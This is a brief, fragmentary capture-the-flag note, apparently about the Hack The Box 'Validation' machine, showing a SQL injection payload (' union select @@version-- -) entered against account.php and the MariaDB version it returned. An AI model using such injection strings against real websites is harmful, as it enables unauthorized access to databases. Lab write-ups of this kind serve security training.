 validation.htb/account.php
7
2
burp
Join the UHC - September Qualifiers
Welcome '
Other Players In ' union select @@version-- -
10.5.11-MariaDB-1